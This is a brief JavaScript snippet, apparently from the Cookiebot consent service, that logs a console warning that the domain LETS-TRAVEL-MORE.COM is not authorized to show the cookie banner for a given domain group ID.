if(console){var cookiedomainwarning='Error: The domain LETS-TRAVEL-MORE.COM is not authorized to show the cookie banner for domain group ID fcaff56a-a720-4811-9321-0d775f337702. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};